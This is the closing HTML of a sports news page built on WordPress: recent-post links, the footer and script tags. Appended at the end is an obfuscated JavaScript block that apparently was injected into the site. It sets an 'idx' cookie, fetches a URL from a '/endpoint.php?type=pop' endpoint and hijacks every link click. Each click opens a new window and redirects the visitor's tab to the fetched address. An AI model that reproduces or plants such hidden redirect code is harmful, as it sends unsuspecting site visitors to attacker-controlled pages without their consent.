<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
